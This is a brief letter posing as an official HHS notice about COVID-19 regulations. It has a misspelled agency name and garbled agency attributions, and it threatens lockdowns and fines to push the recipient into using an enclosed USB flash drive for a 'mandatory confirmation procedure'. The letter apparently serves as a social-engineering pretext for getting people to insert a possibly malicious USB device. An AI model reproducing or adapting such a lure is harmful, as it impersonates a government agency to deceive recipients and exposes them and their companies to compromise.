 U.S.Department of
Heath and Human
Services
COVID-19
COVID-19 Pandemic Prevention Program
United States Department of Health and Human Services, The Centers for Disease Control and
Prevention (CDC), VaccineFinder had applied new regulations for public places, government
agencies, restaurants, hotels and companies.
These rules are required and concerned individuals who had been vaccinated, are about to be
vaccinated and who have gone through COVID-19 disease. The instructions have been added and
updated according to the official guidelines on the prevention and spread of COVID-19.
To confirm that you received the regulations and apply these instructions, you must be familiar with the
regulations provided on the USB flash drive. This is required to avoid additional lockdown measures
and possible fines for you and your company.
Using the USB Flash drive, go to the website https://www.hhs.gov and pass the mandatory
confirmation procedure that you familiarized and applied all of these instructions.
Sincerely,
Ann C. Agnew,
Executive Secretary,
U.S. Department of Health and Human Services
200 Independence Avenue, SW
Room 509F, HHH Building
Washington, D.C. 20201
Executive Secretary,
Department of Health and
Human Services
Ann C. Agnew